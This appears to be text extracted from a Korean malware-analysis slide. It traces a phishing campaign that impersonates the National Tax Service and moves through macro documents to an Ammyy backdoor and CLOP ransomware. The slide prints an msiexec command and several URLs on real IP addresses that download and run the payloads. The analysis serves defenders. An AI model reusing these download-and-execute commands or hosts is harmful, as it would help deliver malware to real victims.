 Mail
(phishing)
html
Download
- 국세청 메일로 사칭하여
HTML파일 첨부
Word
M
Excel
Macro
Case1. MSI Download
- Word 혹은 Excel 다운로드
- 숨김 Sheet에 매크로 삽입 혹은
VBA 매크로 실행되어 동작
ex) msiexec /q step1=commonl
step2=files /i http://54.38.127.28/pm4
msiexec.exe
(MSI 실행 하기 위
한 정상 프로세스)
Drop & Execute
2019.05.30 부터 메일에 엑셀 및 워드가
아닌 HTML 형태로 첨부되어 유포 시작.
(한단계 추가)
Case2. PE Download
ex) http://179.43.147.77/p2
msiXXXX.tmp
Ammyy
Downloader
- 인코딩 된 PE 다운로드 후 RC4로
복호화하여 백도어 생성
ex) http://179.43.147.77/01.dat
Download & Decode
2019.02월 초부터 메일에 엑셀 및 워드로
첨부되어 유포.
EXE
Ammyy
Downloader
Download & Decode
Ammyy
Backdoor
(wsus.exe)
?
CLOP
Ransomware
(wsusc.exe)
- 인코딩 된 PE 다운로드 후 RC4로
복호화하여 백도어 생성
ex) http://54.38.127.28/02.dat
- c:₩programdata₩nugets₩wsus.exe
으로 생성 됨
- Ammyy Backdoor와 동일 인증서 사용
- AD서버일 경우 생성